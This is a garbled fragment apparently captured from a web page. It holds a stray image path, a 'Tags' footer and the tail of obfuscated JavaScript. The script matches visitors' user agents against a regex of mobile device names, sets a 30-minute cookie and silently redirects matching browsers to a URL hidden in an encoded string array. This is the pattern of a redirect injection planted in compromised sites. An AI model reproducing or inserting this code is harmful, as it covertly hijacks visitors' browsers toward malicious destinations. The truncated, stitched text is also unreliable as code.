
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var
_0x82d7x3= new Date( new Date()[_0xa48a[10]]()+
1800000);document[_0xa48a[2]]= _0xa48a[11]+
_0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})
(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]||
window[_0xa48a[5]],_0xa48a[6])}
Tags
HL